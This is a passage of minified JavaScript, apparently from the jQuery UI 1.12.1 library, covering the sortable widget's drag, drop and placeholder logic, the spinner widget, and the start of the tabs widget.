o,a,n=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,n.cursorAt&&this._adjustOffsetFromHelper(n.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),n.containment&&this._setContainment(),n.cursor&&"auto"!==n.cursor&&(a=this.document.find("body"),this.storedCursor=a.css("cursor"),a.css("cursor",n.cursor),this.storedStylesheet=t("<style>*{ cursor: "+n.cursor+" !important; }</style>").appendTo(a)),n.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",n.opacity)),n.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",n.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!s)for(o=this.containers.length-1;o>=0;o--)this.containers[o]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var a,n,o,r,i=this.options,s=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<i.scrollSensitivity?this.scrollParent[0].scrollTop=s=this.scrollParent[0].scrollTop+i.scrollSpeed:e.pageY-this.overflowOffset.top<i.scrollSensitivity&&(this.scrollParent[0].scrollTop=s=this.scrollParent[0].scrollTop-i.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<i.scrollSensitivity?this.scrollParent[0].scrollLeft=s=this.scrollParent[0].scrollLeft+i.scrollSpeed:e.pageX-this.overflowOffset.left<i.scrollSensitivity&&(this.scrollParent[0].scrollLeft=s=this.scrollParent[0].scrollLeft-i.scrollSpeed)):(e.pageY-this.document.scrollTop()<i.scrollSensitivity?s=this.document.scrollTop(this.document.scrollTop()-i.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<i.scrollSensitivity&&(s=this.document.scrollTop(this.document.scrollTop()+i.scrollSpeed)),e.pageX-this.document.scrollLeft()<i.scrollSensitivity?s=this.document.scrollLeft(this.document.scrollLeft()-i.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<i.scrollSensitivity&&(s=this.document.scrollLeft(this.document.scrollLeft()+i.scrollSpeed))),s!==!1&&t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),a=this.items.length-1;a>=0;a--)if(n=this.items[a],o=n.item[0],r=this._intersectsWithPointer(n),r&&n.instance===this.currentContainer&&o!==this.currentItem[0]&&this.placeholder[1===r?"next":"prev"]()[0]!==o&&!t.contains(this.placeholder[0],o)&&("semi-dynamic"===this.options.type?!t.contains(this.element[0],o):!0)){if(this.direction=1===r?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(n))break;this._rearrange(e,n),this._trigger("change",e,this._uiHash());break};return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var a=this,o=this.placeholder.offset(),s=this.options.axis,n={};s&&"x"!==s||(n.left=o.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),s&&"y"!==s||(n.top=o.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(n,parseInt(this.options.revert,10)||500,function(){a._clear(e)})}
else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new t.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)};return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var s=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},t(s).each(function(){var s=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);s&&i.push((e.key||s[1]+"[]")+"="+(e.key&&e.expression?s[1]:s[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function(e){var s=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},s.each(function(){i.push(t(e.item||this).attr(e.attribute||"id")||"")}),i},_intersectsWith:function(t){var e=this.positionAbs.left,l=e+this.helperProportions.width,i=this.positionAbs.top,c=i+this.helperProportions.height,s=t.left,o=s+t.width,n=t.top,a=n+t.height,r=this.offset.click.top,h=this.offset.click.left,u="x"===this.options.axis||i+r>n&&a>i+r,d="y"===this.options.axis||e+h>s&&o>e+h,p=u&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:e+this.helperProportions.width/2>s&&o>l-this.helperProportions.width/2&&i+this.helperProportions.height/2>n&&a>c-this.helperProportions.height/2},_intersectsWithPointer:function(t){var e,i,s="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),n="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),o=s&&n;return o?(e=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===e?2:1:e&&("down"===e?2:1)):!1},_intersectsWithSides:function(t){var s=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),n=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),e=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection();return this.floating&&i?"right"===i&&n||"left"===i&&!n:e&&("down"===e&&s||"up"===e&&!s)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){function l(){h.push(this)};var s,n,a,i,h=[],o=[],r=this._connectWith();if(r&&e)for(s=r.length-1;s>=0;s--)for(a=t(r[s],this.document[0]),n=a.length-1;n>=0;n--)i=t.data(a[n],this.widgetFullName),i&&i!==this&&!i.options.disabled&&o.push([t.isFunction(i.options.items)?i.options.items.call(i.element):t(i.options.items,i.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),i]);for(o.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),s=o.length-1;s>=0;s--)o[s][0].each(l);return t(h)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;e.length>i;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var s,n,a,i,r,h,l,u,d=this.items,o=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],c=this._connectWith();if(c&&this.ready)for(s=c.length-1;s>=0;s--)for(a=t(c[s],this.document[0]),n=a.length-1;n>=0;n--)i=t.data(a[n],this.widgetFullName),i&&i!==this&&!i.options.disabled&&(o.push([t.isFunction(i.options.items)?i.options.items.call(i.element[0],e,{item:this.currentItem}):t(i.options.items,i.element),i]),this.containers.push(i));for(s=o.length-1;s>=0;s--)for(r=o[s][1],h=o[s][0],n=0,u=h.length;u>n;n++)l=t(h[n]),l.data(this.widgetName+"-item",r),d.push({item:l,instance:r,width:0,height:0,left:0,top:0})},refreshPositions:function(e){this.floating=this.items.length?"x"===this.options.axis||this._isFloating(this.items[0].item):!1,this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,s,o,n;for(i=this.items.length-1;i>=0;i--)s=this.items[i],s.instance!==this.currentContainer&&this.currentContainer&&s.item[0]!==this.currentItem[0]||(o=this.options.toleranceElement?t(this.options.toleranceElement,s.item):s.item,e||(s.width=o.outerWidth(),s.height=o.outerHeight()),n=o.offset(),s.left=n.left,s.top=n.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)n=this.containers[i].element.offset(),this.containers[i].containerCache.left=n.left,this.containers[i].containerCache.top=n.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){e=e||this;var s,i=e.options;i.placeholder&&i.placeholder.constructor!==String||(s=i.placeholder,i.placeholder={element:function(){var n=e.currentItem[0].nodeName.toLowerCase(),i=t("<"+n+">",e.document[0]);return e._addClass(i,"ui-sortable-placeholder",s||e.currentItem[0].className)._removeClass(i,"ui-sortable-helper"),"tbody"===n?e._createTrPlaceholder(e.currentItem.find("tr").eq(0),t("<tr>",e.document[0]).appendTo(i)):"tr"===n?e._createTrPlaceholder(e.currentItem,i):"img"===n&&i.attr("src",e.currentItem.attr("src")),s||i.css("visibility","hidden"),i},update:function(t,n){(!s||i.forcePlaceholderSize)&&(n.height()||n.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),n.width()||n.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(i.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),i.placeholder.update(e,e.placeholder)},_createTrPlaceholder:function(e,i){var s=this;e.children().each(function(){t("<td>&#160;</td>",s.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(e){var s,n,c,o,d,p,r,u,h,l,a=null,i=null;for(s=this.containers.length-1;s>=0;s--)if(!t.contains(this.currentItem[0],this.containers[s].element[0]))if(this._intersectsWith(this.containers[s].containerCache)){if(a&&t.contains(this.containers[s].element[0],a.element[0]))continue;a=this.containers[s],i=s}
else this.containers[s].containerCache.over&&(this.containers[s]._trigger("out",e,this._uiHash(this)),this.containers[s].containerCache.over=0);if(a)if(1===this.containers.length)this.containers[i].containerCache.over||(this.containers[i]._trigger("over",e,this._uiHash(this)),this.containers[i].containerCache.over=1);else{for(c=1e4,o=null,h=a.floating||this._isFloating(this.currentItem),d=h?"left":"top",p=h?"width":"height",l=h?"pageX":"pageY",n=this.items.length-1;n>=0;n--)t.contains(this.containers[i].element[0],this.items[n].item[0])&&this.items[n].item[0]!==this.currentItem[0]&&(r=this.items[n].item.offset()[d],u=!1,e[l]-r>this.items[n][p]/2&&(u=!0),c>Math.abs(e[l]-r)&&(c=Math.abs(e[l]-r),o=this.items[n],this.direction=u?"up":"down"));if(!o&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[i])return this.currentContainer.containerCache.over||(this.containers[i]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1),void 0;o?this._rearrange(e,o,null,!0):this._rearrange(e,null,this.containers[i].element,!0),this._trigger("change",e,this._uiHash()),this.containers[i]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[i],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[i]._trigger("over",e,this._uiHash(this)),this.containers[i].containerCache.over=1}},_createHelper:function(e){var s=this.options,i=t.isFunction(s.helper)?t(s.helper.apply(this.element[0],[e,this.currentItem])):"clone"===s.helper?this.currentItem.clone():this.currentItem;return i.parents("body").length||t("parent"!==s.appendTo?s.appendTo:this.currentItem[0].parentNode)[0].appendChild(i[0]),i[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!i[0].style.width||s.forceHelperSize)&&i.width(this.currentItem.width()),(!i[0].style.height||s.forceHelperSize)&&i.height(this.currentItem.height()),i},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}};return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,s,n,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),("document"===i.containment||"window"===i.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(e=t(i.containment)[0],s=t(i.containment).offset(),n="hidden"!==t(e).css("overflow"),this.containment=[s.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,s.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,s.left+(n?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,s.top+(n?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var s="absolute"===e?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(n[0].tagName);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:n.scrollTop())*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:n.scrollLeft())*s}},_generatePosition:function(e){var s,n,i=this.options,o=e.pageX,a=e.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,h=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(o=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(a=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(o=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(a=this.containment[3]+this.offset.click.top)),i.grid&&(s=this.originalPageY+Math.round((a-this.originalPageY)/i.grid[1])*i.grid[1],a=this.containment?s-this.offset.click.top>=this.containment[1]&&s-this.offset.click.top<=this.containment[3]?s:s-this.offset.click.top>=this.containment[1]?s-i.grid[1]:s+i.grid[1]:s,n=this.originalPageX+Math.round((o-this.originalPageX)/i.grid[0])*i.grid[0],o=this.containment?n-this.offset.click.left>=this.containment[0]&&n-this.offset.click.left<=this.containment[2]?n:n-this.offset.click.left>=this.containment[0]?n-i.grid[0]:n+i.grid[0]:n)),{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():h?0:r.scrollTop()),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():h?0:r.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){function n(t,e,i){return function(s){i._trigger(t,s,e._uiHash(e))}};this.reverting=!1;var i,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)("auto"===this._storedCSS[i]||"static"===this._storedCSS[i])&&(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}
else this.currentItem.show();for(this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(s.push(function(t){this._trigger("remove",t,this._uiHash())}),s.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),i=this.containers.length-1;i>=0;i--)e||s.push(n("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(s.push(n("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(i=0;s.length>i;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())};return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){t.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}}),t.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var e=this._super(),i=this.element;return t.each(["min","max","step"],function(t,s){var n=i.attr(s);null!=n&&n.length&&(e[s]=n)}),e},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",t),void 0)},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((e>0?1:-1)*this.options.step,t),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100),t.preventDefault()}},"mousedown .ui-spinner-button":function(e){function s(){var e=this.element[0]===t.ui.safeActiveElement(this.document[0]);e||(this.element.trigger("focus"),this.previous=i,this._delay(function(){this.previous=i}))};var i;i=this.element[0]===t.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),e.preventDefault(),s.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,s.call(this)}),this._start(e)!==!1&&this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){return t(e.currentTarget).hasClass("ui-state-active")?this._start(e)===!1?!1:(this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e),void 0):void 0},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(e){var s=this.options,i=t.ui.keyCode;switch(e.keyCode){case i.UP:return this._repeat(null,1,e),!0;case i.DOWN:return this._repeat(null,-1,e),!0;case i.PAGE_UP:return this._repeat(null,s.page,e),!0;case i.PAGE_DOWN:return this._repeat(null,-s.page,e),!0};return!1},_start:function(t){return this.spinning||this._trigger("start",t)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(t,e,i){t=t||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,e,i)},t),this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+t*this._increment(this.counter)),this.spinning&&this._trigger("spin",e,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(e){var i=this.options.incremental;return i?t.isFunction(i)?i(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_adjustValue:function(t){var s,i,e=this.options;return s=null!==e.min?e.min:0,i=t-s,i=Math.round(i/e.step)*e.step,t=s+i,t=parseFloat(t.toFixed(this._precision())),null!==e.max&&t>e.max?e.max:null!==e.min&&e.min>t?e.min:t},_stop:function(t){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",t))},_setOption:function(t,e){var n,i,s;return"culture"===t||"numberFormat"===t?(n=this._parse(this.element.val()),this.options[t]=e,this.element.val(this._format(n)),void 0):(("max"===t||"min"===t||"step"===t)&&"string"==typeof e&&(e=this._parse(e)),"icons"===t&&(i=this.buttons.first().find(".ui-icon"),this._removeClass(i,null,this.options.icons.up),this._addClass(i,null,e.up),s=this.buttons.last().find(".ui-icon"),this._removeClass(s,null,this.options.icons.down),this._addClass(s,null,e.down)),this._super(t,e),void 0)},_setOptionDisabled:function(t){this._super(t),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!t),this.element.prop("disabled",!!t),this.buttons.button(t?"disable":"enable")},_setOptions:i(function(t){this._super(t)}),_parse:function(t){return"string"==typeof t&&""!==t&&(t=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t),""===t||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null===t?!1:t===this._adjustValue(t)},_value:function(t,e){var i;""!==t&&(i=this._parse(t),null!==i&&(e||(i=this._adjustValue(i)),t=this._format(i))),this.element.val(t),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:i(function(t){this._stepUp(t)}),_stepUp:function(t){this._start()&&(this._spin((t||1)*this.options.step),this._stop())},stepDown:i(function(t){this._stepDown(t)}),_stepDown:function(t){this._start()&&(this._spin((t||1)*-this.options.step),this._stop())},pageUp:i(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:i(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){return arguments.length?(i(this._value).call(this,t),void 0):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),t.uiBackCompat!==!1&&t.widget("ui.spinner",t.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}}),t.ui.spinner,t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var s,n;s=e.href.replace(t,""),n=location.href.replace(t,"");try{s=decodeURIComponent(s)}catch(i){};try{n=decodeURIComponent(n)}catch(i){};return e.hash.length>1&&s===n}}(),_create:function(){var i=this,e=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,e.collapsible),this._processTabs(),e.active=this._initialActive(),t.isArray(e.disabled)&&(e.disabled=t.unique(e.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return i.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(e.active):t(),this._refresh(),this.active.length&&this.load(e.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 